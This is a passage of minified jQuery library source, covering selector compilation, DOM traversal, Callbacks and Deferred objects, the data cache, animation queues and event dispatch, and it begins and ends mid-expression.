"],_=a?1:0,u=de(function(e){return e===i},c,!0),d=de(function(e){return l.call(i,e)>-1},c,!0),h=[function(e,t,r){var o=!a&&(r||t!=n)||((i=t).nodeType?u(e,t,r):d(e,t,r));return i=null,o}];_<s;_++)if(r=t.relative[e[_].type])h=[de(he(h),r)];else{if((r=t.filter[e[_].type].apply(null,e[_].matches))[m]){for(o=++_;o<s&&!t.relative[e[o].type];o++);return pe(_>1&&he(h),_>1&&ue(e.slice(0,_-1).concat({value:" "===e[_-2].type?"*":""})).replace(L,"$1"),r,_<o&&ge(e.slice(_,o)),o<s&&ge(e=e.slice(o)),o<s&&ue(e))}h.push(r)}return he(h)}function me(e,i){var r,o=[],s=[],a=w[e+" "];if(!a){for(i||(i=le(e)),r=i.length;r--;)(a=ge(i[r]))[m]?o.push(a):s.push(a);a=w(e,function(e,i){var r=i.length>0,o=e.length>0,s=function(s,a,_,l,d){var h,f,g,m=0,v="0",y=s&&[],k=[],w=n,E=s||o&&t.find.TAG("*",d),A=b+=null==w?1:Math.random()||.1,C=E.length;for(d&&(n=a==c||a||d);v!==C&&null!=(h=E[v]);v++){if(o&&h){for(f=0,a||h.ownerDocument==c||(ce(h),_=!u);g=e[f++];)if(g(h,a||c,_)){p.call(l,h);break}d&&(b=A)}r&&((h=!g&&h)&&m--,s&&y.push(h))}if(m+=v,r&&v!==m){for(f=0;g=i[f++];)g(y,k,a,_);if(s){if(m>0)for(;v--;)y[v]||k[v]||(k[v]=P.call(l));k=fe(k)}p.apply(l,k),d&&!s&&k.length>0&&m+i.length>1&&M.uniqueSort(l)}return d&&(b=A,n=w),y};return r?te(s):s}(s,o)),a.selector=e}return a}function be(e,n,i,r){var o,s,a,c,_,l="function"==typeof e&&e,d=!r&&le(e=l.selector||e);if(i=i||[],1===d.length){if((s=d[0]=d[0].slice(0)).length>2&&"ID"===(a=s[0]).type&&9===n.nodeType&&u&&t.relative[s[1].type]){if(!(n=(t.find.ID(a.matches[0].replace(Y,J),n)||[])[0]))return i;l&&(n=n.parentNode),e=e.slice(s.shift().value.length)}for(o=N.needsContext.test(e)?0:s.length;o--&&(a=s[o],!t.relative[c=a.type]);)if((_=t.find[c])&&(r=_(a.matches[0].replace(Y,J),Z.test(s[0].type)&&ae(n.parentNode)||n))){if(s.splice(o,1),!(e=r.length&&ue(s)))return p.apply(i,r),i;break}}return(l||me(e,d))(r,n,!u,i,!n||Z.test(e)&&ae(n.parentNode)||n),i}_e.prototype=t.filters=t.pseudos,t.setFilters=new _e,g.sortStable=m.split("").sort(A).join("")===m,ce(),g.sortDetached=ne(function(e){return 1&e.compareDocumentPosition(c.createElement("fieldset"))}),M.find=$,M.expr[":"]=M.expr.pseudos,M.unique=M.uniqueSort,$.compile=me,$.select=be,$.setDocument=ce,$.tokenize=le,$.escape=M.escapeSelector,$.getText=M.text,$.isXML=M.isXMLDoc,$.selectors=M.expr,$.support=M.support,$.uniqueSort=M.uniqueSort}();var j=function(e,t,n){for(var i=[],r=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(r&&M(e).is(n))break;i.push(e)}return i},U=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},W=M.expr.match.needsContext,z=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function F(e,t,n){return m(t)?M.grep(e,function(e,i){return!!t.call(e,i,e)!==n}):t.nodeType?M.grep(e,function(e){return e===t!==n}):"string"!=typeof t?M.grep(e,function(e){return l.call(t,e)>-1!==n}):M.filter(t,e,n)}M.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?M.find.matchesSelector(i,e)?[i]:[]:M.find.matches(e,M.grep(t,function(e){return 1===e.nodeType}))},M.fn.extend({find:function(e){var t,n,i=this.length,r=this;if("string"!=typeof e)return this.pushStack(M(e).filter(function(){for(t=0;t<i;t++)if(M.contains(r[t],this))return!0}));for(n=this.pushStack([]),t=0;t<i;t++)M.find(e,r[t],n);return i>1?M.uniqueSort(n):n},filter:function(e){return this.pushStack(F(this,e||[],!1))},not:function(e){return this.pushStack(F(this,e||[],!0))},is:function(e){return!!F(this,"string"==typeof e&&W.test(e)?M(e):e||[],!1).length}});var K,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(M.fn.init=function(e,t,n){var i,r;if(!e)return this;if(n=n||K,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:q.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof M?t[0]:t,M.merge(this,M.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:v,!0)),z.test(i[1])&&M.isPlainObject(t))for(i in t)m(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(r=v.getElementById(i[2]))&&(this[0]=r,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(M):M.makeArray(e,this)}).prototype=M.fn,K=M(v);var N=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function V(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}M.fn.extend({has:function(e){var t=M(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(M.contains(this,t[e]))return!0})},closest:function(e,t){var n,i=0,r=this.length,o=[],s="string"!=typeof e&&M(e);if(!W.test(e))for(;i<r;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&M.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?M.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?l.call(M(e),this[0]):l.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(M.uniqueSort(M.merge(this.get(),M(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),M.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return j(e,"parentNode")},parentsUntil:function(e,t,n){return j(e,"parentNode",n)},next:function(e){return V(e,"nextSibling")},prev:function(e){return V(e,"previousSibling")},nextAll:function(e){return j(e,"nextSibling")},prevAll:function(e){return j(e,"previousSibling")},nextUntil:function(e,t,n){return j(e,"nextSibling",n)},prevUntil:function(e,t,n){return j(e,"previousSibling",n)},siblings:function(e){return U((e.parentNode||{}).firstChild,e)},children:function(e){return U(e.firstChild)},contents:function(e){return null!=e.contentDocument&&s(e.contentDocument)?e.contentDocument:(O(e,"template")&&(e=e.content||e),M.merge([],e.childNodes))}},function(e,t){M.fn[e]=function(n,i){var r=M.map(this,t,n);return"Until"!==e.slice(-5)&&(i=n),i&&"string"==typeof i&&(r=M.filter(i,r)),this.length>1&&(H[e]||M.uniqueSort(r),N.test(e)&&r.reverse()),this.pushStack(r)}});var G=/[^\x20\t\r\n\f]+/g;function Z(e){return e}function Y(e){throw e}function J(e,t,n,i){var r;try{e&&m(r=e.promise)?r.call(e).done(t).fail(n):e&&m(r=e.then)?r.call(e,t,n):t.apply(void 0,[e].slice(i))}catch(e){n.apply(void 0,[e])}}M.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return M.each(e.match(G)||[],function(e,n){t[n]=!0}),t}(e):M.extend({},e);var t,n,i,r,o=[],s=[],a=-1,c=function(){for(r=r||e.once,i=t=!0;s.length;a=-1)for(n=s.shift();++a<o.length;)!1===o[a].apply(n[0],n[1])&&e.stopOnFalse&&(a=o.length,n=!1);e.memory||(n=!1),t=!1,r&&(o=n?[]:"")},_={add:function(){return o&&(n&&!t&&(a=o.length-1,s.push(n)),function t(n){M.each(n,function(n,i){m(i)?e.unique&&_.has(i)||o.push(i):i&&i.length&&"string"!==w(i)&&t(i)})}(arguments),n&&!t&&c()),this},remove:function(){return M.each(arguments,function(e,t){for(var n;(n=M.inArray(t,o,n))>-1;)o.splice(n,1),n<=a&&a--}),this},has:function(e){return e?M.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return r=s=[],o=n="",this},disabled:function(){return!o},lock:function(){return r=s=[],n||t||(o=n=""),this},locked:function(){return!!r},fireWith:function(e,n){return r||(n=[e,(n=n||[]).slice?n.slice():n],s.push(n),t||c()),this},fire:function(){return _.fireWith(this,arguments),this},fired:function(){return!!i}};return _},M.extend({Deferred:function(e){var t=[["notify","progress",M.Callbacks("memory"),M.Callbacks("memory"),2],["resolve","done",M.Callbacks("once memory"),M.Callbacks("once memory"),0,"resolved"],["reject","fail",M.Callbacks("once memory"),M.Callbacks("once memory"),1,"rejected"]],n="pending",r={state:function(){return n},always:function(){return o.done(arguments).fail(arguments),this},catch:function(e){return r.then(null,e)},pipe:function(){var e=arguments;return M.Deferred(function(n){M.each(t,function(t,i){var r=m(e[i[4]])&&e[i[4]];o[i[1]](function(){var e=r&&r.apply(this,arguments);e&&m(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[i[0]+"With"](this,r?[e]:arguments)})}),e=null}).promise()},then:function(e,n,r){var o=0;function s(e,t,n,r){return function(){var a=this,c=arguments,_=function(){var i,_;if(!(e<o)){if((i=n.apply(a,c))===t.promise())throw new TypeError("Thenable self-resolution");_=i&&("object"==typeof i||"function"==typeof i)&&i.then,m(_)?r?_.call(i,s(o,t,Z,r),s(o,t,Y,r)):(o++,_.call(i,s(o,t,Z,r),s(o,t,Y,r),s(o,t,Z,t.notifyWith))):(n!==Z&&(a=void 0,c=[i]),(r||t.resolveWith)(a,c))}},l=r?_:function(){try{_()}catch(i){M.Deferred.exceptionHook&&M.Deferred.exceptionHook(i,l.error),e+1>=o&&(n!==Y&&(a=void 0,c=[i]),t.rejectWith(a,c))}};e?l():(M.Deferred.getErrorHook?l.error=M.Deferred.getErrorHook():M.Deferred.getStackHook&&(l.error=M.Deferred.getStackHook()),i.setTimeout(l))}}return M.Deferred(function(i){t[0][3].add(s(0,i,m(r)?r:Z,i.notifyWith)),t[1][3].add(s(0,i,m(e)?e:Z)),t[2][3].add(s(0,i,m(n)?n:Y))}).promise()},promise:function(e){return null!=e?M.extend(e,r):r}},o={};return M.each(t,function(e,i){var s=i[2],a=i[5];r[i[1]]=s.add,a&&s.add(function(){n=a},t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),s.add(i[3].fire),o[i[0]]=function(){return o[i[0]+"With"](this===o?void 0:this,arguments),this},o[i[0]+"With"]=s.fireWith}),r.promise(o),e&&e.call(o,o),o},when:function(e){var t=arguments.length,n=t,i=Array(n),r=a.call(arguments),o=M.Deferred(),s=function(e){return function(n){i[e]=this,r[e]=arguments.length>1?a.call(arguments):n,--t||o.resolveWith(i,r)}};if(t<=1&&(J(e,o.done(s(n)).resolve,o.reject,!t),"pending"===o.state()||m(r[n]&&r[n].then)))return o.then();for(;n--;)J(r[n],s(n),o.reject);return o.promise()}});var X=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;M.Deferred.exceptionHook=function(e,t){i.console&&i.console.warn&&e&&X.test(e.name)&&i.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},M.readyException=function(e){i.setTimeout(function(){throw e})};var Q=M.Deferred();function $(){v.removeEventListener("DOMContentLoaded",$),i.removeEventListener("load",$),M.ready()}M.fn.ready=function(e){return Q.then(e).catch(function(e){M.readyException(e)}),this},M.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--M.readyWait:M.isReady)||(M.isReady=!0,!0!==e&&--M.readyWait>0||Q.resolveWith(v,[M]))}}),M.ready.then=Q.then,"complete"===v.readyState||"loading"!==v.readyState&&!v.documentElement.doScroll?i.setTimeout(M.ready):(v.addEventListener("DOMContentLoaded",$),i.addEventListener("load",$));var ee=function(e,t,n,i,r,o,s){var a=0,c=e.length,_=null==n;if("object"===w(n))for(a in r=!0,n)ee(e,t,a,n[a],!0,o,s);else if(void 0!==i&&(r=!0,m(i)||(s=!0),_&&(s?(t.call(e,i),t=null):(_=t,t=function(e,t,n){return _.call(M(e),n)})),t))for(;a<c;a++)t(e[a],n,s?i:i.call(e[a],a,t(e[a],n)));return r?e:_?t.call(e):c?t(e[0],n):o},te=/^-ms-/,ne=/-([a-z])/g;function ie(e,t){return t.toUpperCase()}function re(e){return e.replace(te,"ms-").replace(ne,ie)}var oe=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function se(){this.expando=M.expando+se.uid++}se.uid=1,se.prototype={cache:function(e){var t=e[this.expando];return t||(t={},oe(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var i,r=this.cache(e);if("string"==typeof t)r[re(t)]=n;else for(i in t)r[re(i)]=t[i];return r},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][re(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,i=e[this.expando];if(void 0!==i){if(void 0!==t){n=(t=Array.isArray(t)?t.map(re):(t=re(t))in i?[t]:t.match(G)||[]).length;for(;n--;)delete i[t[n]]}(void 0===t||M.isEmptyObject(i))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!M.isEmptyObject(t)}};var ae=new se,ce=new se,_e=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,le=/[A-Z]/g;function ue(e,t,n){var i;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(le,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(i))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:_e.test(e)?JSON.parse(e):e)}(n)}catch(e){}ce.set(e,t,n)}else n=void 0;return n}M.extend({hasData:function(e){return ce.hasData(e)||ae.hasData(e)},data:function(e,t,n){return ce.access(e,t,n)},removeData:function(e,t){ce.remove(e,t)},_data:function(e,t,n){return ae.access(e,t,n)},_removeData:function(e,t){ae.remove(e,t)}}),M.fn.extend({data:function(e,t){var n,i,r,o=this[0],s=o&&o.attributes;if(void 0===e){if(this.length&&(r=ce.get(o),1===o.nodeType&&!ae.get(o,"hasDataAttrs"))){for(n=s.length;n--;)s[n]&&0===(i=s[n].name).indexOf("data-")&&(i=re(i.slice(5)),ue(o,i,r[i]));ae.set(o,"hasDataAttrs",!0)}return r}return"object"==typeof e?this.each(function(){ce.set(this,e)}):ee(this,function(t){var n;if(o&&void 0===t)return void 0!==(n=ce.get(o,e))||void 0!==(n=ue(o,e))?n:void 0;this.each(function(){ce.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){ce.remove(this,e)})}}),M.extend({queue:function(e,t,n){var i;if(e)return t=(t||"fx")+"queue",i=ae.get(e,t),n&&(!i||Array.isArray(n)?i=ae.access(e,t,M.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=M.queue(e,t),i=n.length,r=n.shift(),o=M._queueHooks(e,t);"inprogress"===r&&(r=n.shift(),i--),r&&("fx"===t&&n.unshift("inprogress"),delete o.stop,r.call(e,function(){M.dequeue(e,t)},o)),!i&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return ae.get(e,n)||ae.access(e,n,{empty:M.Callbacks("once memory").add(function(){ae.remove(e,[t+"queue",n])})})}}),M.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?M.queue(this[0],e):void 0===t?this:this.each(function(){var n=M.queue(this,e,t);M._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&M.dequeue(this,e)})},dequeue:function(e){return this.each(function(){M.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,r=M.Deferred(),o=this,s=this.length,a=function(){--i||r.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";s--;)(n=ae.get(o[s],e+"queueHooks"))&&n.empty&&(i++,n.empty.add(a));return a(),r.promise(t)}});var de=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,he=new RegExp("^(?:([+-])=|)("+de+")([a-z%]*)$","i"),fe=["Top","Right","Bottom","Left"],pe=v.documentElement,ge=function(e){return M.contains(e.ownerDocument,e)},me={composed:!0};pe.getRootNode&&(ge=function(e){return M.contains(e.ownerDocument,e)||e.getRootNode(me)===e.ownerDocument});var be=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ge(e)&&"none"===M.css(e,"display")};function ve(e,t,n,i){var r,o,s=20,a=i?function(){return i.cur()}:function(){return M.css(e,t,"")},c=a(),_=n&&n[3]||(M.cssNumber[t]?"":"px"),l=e.nodeType&&(M.cssNumber[t]||"px"!==_&&+c)&&he.exec(M.css(e,t));if(l&&l[3]!==_){for(c/=2,_=_||l[3],l=+c||1;s--;)M.style(e,t,l+_),(1-o)*(1-(o=a()/c||.5))<=0&&(s=0),l/=o;l*=2,M.style(e,t,l+_),n=n||[]}return n&&(l=+l||+c||0,r=n[1]?l+(n[1]+1)*n[2]:+n[2],i&&(i.unit=_,i.start=l,i.end=r)),r}var ye={};function ke(e){var t,n=e.ownerDocument,i=e.nodeName,r=ye[i];return r||(t=n.body.appendChild(n.createElement(i)),r=M.css(t,"display"),t.parentNode.removeChild(t),"none"===r&&(r="block"),ye[i]=r,r)}function we(e,t){for(var n,i,r=[],o=0,s=e.length;o<s;o++)(i=e[o]).style&&(n=i.style.display,t?("none"===n&&(r[o]=ae.get(i,"display")||null,r[o]||(i.style.display="")),""===i.style.display&&be(i)&&(r[o]=ke(i))):"none"!==n&&(r[o]="none",ae.set(i,"display",n)));for(o=0;o<s;o++)null!=r[o]&&(e[o].style.display=r[o]);return e}M.fn.extend({show:function(){return we(this,!0)},hide:function(){return we(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){be(this)?M(this).show():M(this).hide()})}});var Ee,Ae,Me=/^(?:checkbox|radio)$/i,Ce=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Oe=/^$|^module$|\/(?:java|ecma)script/i;Ee=v.createDocumentFragment().appendChild(v.createElement("div")),(Ae=v.createElement("input")).setAttribute("type","radio"),Ae.setAttribute("checked","checked"),Ae.setAttribute("name","t"),Ee.appendChild(Ae),g.checkClone=Ee.cloneNode(!0).cloneNode(!0).lastChild.checked,Ee.innerHTML="<textarea>x</textarea>",g.noCloneChecked=!!Ee.cloneNode(!0).lastChild.defaultValue,Ee.innerHTML="<option></option>",g.option=!!Ee.lastChild;var Pe={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function xe(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&O(e,t)?M.merge([e],n):n}function De(e,t){for(var n=0,i=e.length;n<i;n++)ae.set(e[n],"globalEval",!t||ae.get(t[n],"globalEval"))}Pe.tbody=Pe.tfoot=Pe.colgroup=Pe.caption=Pe.thead,Pe.th=Pe.td,g.option||(Pe.optgroup=Pe.option=[1,"<select multiple='multiple'>","</select>"]);var Te=/<|&#?\w+;/;function Le(e,t,n,i,r){for(var o,s,a,c,_,l,u=t.createDocumentFragment(),d=[],h=0,f=e.length;h<f;h++)if((o=e[h])||0===o)if("object"===w(o))M.merge(d,o.nodeType?[o]:o);else if(Te.test(o)){for(s=s||u.appendChild(t.createElement("div")),a=(Ce.exec(o)||["",""])[1].toLowerCase(),c=Pe[a]||Pe._default,s.innerHTML=c[1]+M.htmlPrefilter(o)+c[2],l=c[0];l--;)s=s.lastChild;M.merge(d,s.childNodes),(s=u.firstChild).textContent=""}else d.push(t.createTextNode(o));for(u.textContent="",h=0;o=d[h++];)if(i&&M.inArray(o,i)>-1)r&&r.push(o);else if(_=ge(o),s=xe(u.appendChild(o),"script"),_&&De(s),n)for(l=0;o=s[l++];)Oe.test(o.type||"")&&n.push(o);return u}var Re=/^([^.]*)(?:\.(.+)|)/;function Se(){return!0}function Ie(){return!1}function Be(e,t,n,i,r,o){var s,a;if("object"==typeof t){for(a in"string"!=typeof n&&(i=i||n,n=void 0),t)Be(e,a,n,i,t[a],o);return e}if(null==i&&null==r?(r=n,i=n=void 0):null==r&&("string"==typeof n?(r=i,i=void 0):(r=i,i=n,n=void 0)),!1===r)r=Ie;else if(!r)return e;return 1===o&&(s=r,r=function(e){return M().off(e),s.apply(this,arguments)},r.guid=s.guid||(s.guid=M.guid++)),e.each(function(){M.event.add(this,t,r,i,n)})}function je(e,t,n){n?(ae.set(e,t,!1),M.event.add(e,t,{namespace:!1,handler:function(e){var n,i=ae.get(this,t);if(1&e.isTrigger&&this[t]){if(i)(M.event.special[t]||{}).delegateType&&e.stopPropagation();else if(i=a.call(arguments),ae.set(this,t,i),this[t](),n=ae.get(this,t),ae.set(this,t,!1),i!==n)return e.stopImmediatePropagation(),e.preventDefault(),n}else i&&(ae.set(this,t,M.event.trigger(i[0],i.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Se)}})):void 0===ae.get(e,t)&&M.event.add(e,t,Se)}M.event={global:{},add:function(e,t,n,i,r){var o,s,a,c,_,l,u,d,h,f,p,g=ae.get(e);if(oe(e))for(n.handler&&(n=(o=n).handler,r=o.selector),r&&M.find.matchesSelector(pe,r),n.guid||(n.guid=M.guid++),(c=g.events)||(c=g.events=Object.create(null)),(s=g.handle)||(s=g.handle=function(t){return void 0!==M&&M.event.triggered!==t.type?M.event.dispatch.apply(e,arguments):void 0}),_=(t=(t||"").match(G)||[""]).length;_--;)h=p=(a=Re.exec(t[_])||[])[1],f=(a[2]||"").split(".").sort(),h&&(u=M.event.special[h]||{},h=(r?u.delegateType:u.bindType)||h,u=M.event.special[h]||{},l=M.extend({type:h,origType:p,data:i,handler:n,guid:n.guid,selector:r,needsContext:r&&M.expr.match.needsContext.test(r),namespace:f.join(".")},o),(d=c[h])||((d=c[h]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(e,i,f,s)||e.addEventListener&&e.addEventListener(h,s)),u.add&&(u.add.call(e,l),l.handler.guid||(l.handler.guid=n.guid)),r?d.splice(d.delegateCount++,0,l):d.push(l),M.event.global[h]=!0)},remove:function(e,t,n,i,r){var o,s,a,c,_,l,u,d,h,f,p,g=ae.hasData(e)&&ae.get(e);if(g&&(c=g.events)){for(_=(t=(t||"").match(G)||[""]).length;_--;)if(h=p=(a=Re.exec(t[_])||[])[1],f=(a[2]||"").split(".").sort(),h){for(u=M.event.special[h]||{},d=c[h=(i?u.delegateType:u.bindType)||h]||[],a=a[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=d.length;o--;)l=d[o],!r&&p!==l.origType||n&&n.guid!==l.guid||a&&!a.test(l.namespace)||i&&i!==l.selector&&("**"!==i||!l.selector)||(d.splice(o,1),l.selector&&d.delegateCount--,u.remove&&u.remove.call(e,l));s&&!d.length&&(u.teardown&&!1!==u.teardown.call(e,f,g.handle)||M.removeEvent(e,h,g.handle),delete c[h])}else for(h in c)M.event.remove(e,h+t[_],n,i,!0);M.isEmptyObject(c)&&ae.remove(e,"handle events")}},dispatch:function(e){var t,n,i,r,o,s,a=new Array(arguments.length),c=M.event.fix(e),_=(ae.get(this,"events")||Object.create(null))[c.type]||[],l=M.event.special[c.type]||{};for(a[0]=c,t=1;t<arguments.length;t++)a[t]=arguments[t];if(c.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,c)){for(s=M.event.handlers.call(this,c,_),t=0;(r=s[t++])&&!c.isPropagationStopped();)for(c.currentTarget=r.elem,n=0;(o=r.handlers[n++])&&!c.isImmediatePropagationStopped();)c.rnamespace&&!1!==o.namespace&&!c.rnamespace.test(o.namespace)||(c.handleObj=o,c.data=o.data,void 0!==(i=((M.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,a))&&!1===(c.result=i)&&(c.preventDefault(),c.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,c),c.result}},handlers:function(e,t){var n,i,r,o,s,a=[],c=t.delegateCount,_=e.target;if(c&&_.nodeType&&!("click"===e.type&&e.button>=1))for(;_!==this;_=_.parentNode||this)if(1===_.nodeType&&("click"!==e.type||!0!==_.disabled)){for(o=[],s={},n=0;n<c;n++)void 0===s[r=(i=t[n]).selector+" "]&&(s[r]=i.needsContext?M(r,this).index(_)>-1:M.find(r,this,null,[_]).length),s[r]&&o.push(i);o.length&&a.push({elem:_,handlers:o})}return _=this,c<t.length&&a.push({elem:_,handlers:t.slice(c)}),a},addProp:function(e,t){Object.defineProperty(M.Event.prototype,e,{enumerable:!0,configurable:!0,get:m(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[M.expando]?e:new M.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return Me.test(t.type)&&t.click&&O(t,"input")&&je(t,"click",!0),!1},trigger:function(e){var t=this||e;return Me.test(t.type)&&t.click&&O(t,"input")&&je(t,"click"),!0},_default:function(e){var t=e.target;return Me.test(t.type)&&t.click&&O(t,"input")&&ae.get(t,"click")||O(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},M.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},M.Event=function(e,t){if(!(this instanceof M.Event))return new M.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Se:Ie,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&M.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[M.expando]=!0},M.Event.prototype={constructor:M.Event,isDefaultPrevented:Ie,isPropagationStopped:Ie,isImmediatePropagationStopped:Ie,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Se,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Se,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Se,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},M.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},M.event.addProp),M.each({focus:"focusin",blur:"focusout"},function(e,t){function n(e){if(v.documentMode){var n=ae.get(this,"handle"),i=M.event.fix(e);i.type="focusin"===e.type?"focus":"blur",i.isSimulated=!0,n(e),i.target===i.currentTarget&&n(i)}else M.event.simulate(t,e.target,M.event.fix(e))}M.event.special[e]={setup:function(){var i;if(je(this,e,!0),!v.documentMode)return!1;(i=ae.get(this,t))||this.addEventListener(t,n),ae.set(this,t,(i||0)+1)},trigger:function(){return je(this,e),!0},teardown:function(){var e;if(!v.documentMode)return!1;(e=ae.get(this,t)-1)?ae.set(this,t,e):(this.removeEventListener(t,n),ae.remove(this,t))},_default:function(t){return ae.get(t.target,e)},delegateType:t},M.event.special[t]={setup:function(){var i=this.ownerDocument||this.document||this,r=v.documentMode?this:i,o=ae.get(r,t);o||(v.documentMode?this.addEventListener(t,n):i.addEventListener(e,n,!0)),ae.set(r,t,(o||0)+1)},teardown:function(){var i=this.ownerDocument||this.document||this,r=v.documentMode?this:i,o=ae.get(r,t)-1;o?ae.set(r,t,o):(v.documentMode?this.removeEventListener(t,n):i.removeEventListener(e,n,!0),ae.remove(r,t))}}}),M.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){M.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,i=e.relatedTarget,r=e.handleObj;return i&&(i===this||M.contains(this,i))||(e.type=r.origType,n=r.handler.apply(this,arguments),e.type=t),n}}}),M.fn.extend({on:function(e,t,n,i){return Be(this,e,t,n,i)},one:function(e,t,n,i){return Be(this,e,t,n,i,1)},off:function(e,t,n){var i,r;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,M(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(r in e)this.off(r,t,e[r]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Ie),this.each(function(){M.event.remove(this,e,n,t)})}});var Ue=/<script|<style|<link/i,We=/checked\s*(?:[^=]|=\s*.checked.)/i,ze=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Fe(e,t){return O(e,"table")&&O(11!==t.nodeType?t:t.firstChild,"tr")&&M(e).children("tbody")[0]||e}function Ke(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function 